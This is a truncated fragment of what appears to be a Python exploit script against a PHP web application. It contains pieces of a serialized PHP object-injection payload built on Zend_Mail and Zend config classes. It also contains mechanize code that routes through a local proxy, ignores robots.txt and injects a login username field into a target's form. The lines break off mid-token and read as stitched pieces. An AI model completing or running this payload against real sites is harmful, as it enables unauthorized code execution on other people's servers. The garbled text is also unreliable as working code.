 _loadedSection\";N;s:10:\"\00*\00_config\";O:13:\
';s:%d:\"%s\";}}s:8:\"\00*\00_mail\";O:9:\"Zend_Ma
# Setup the mechanize browser and options
br = mechanize.Browser()
br.set_proxies({"http": "localhost:8080"})
br.set_handle_robots(False)
request = br.open(target)
br.select_form(nr=0)
br.form.new_control('text', 'login[username]', {'value': use
br.form.fixup()